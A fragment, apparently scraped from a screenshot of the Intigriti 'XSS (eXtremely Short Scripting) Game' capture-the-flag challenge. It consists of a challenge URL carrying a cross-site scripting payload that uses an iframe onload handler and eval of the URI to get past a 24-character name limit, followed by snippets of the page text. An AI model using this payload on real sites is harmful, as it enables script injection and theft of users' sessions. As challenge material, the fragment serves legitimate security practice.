 https://challenge-0222.intigriti.io/challenge/xss.html?q=<iframe/onload=eval(uri)>&first=yes;%0Aalert(document.domain)
Welcome to the
XSS(eXtremely Short
Scripting) Game!
Hey! Choose a name
Error!
Length exceeds 24, keep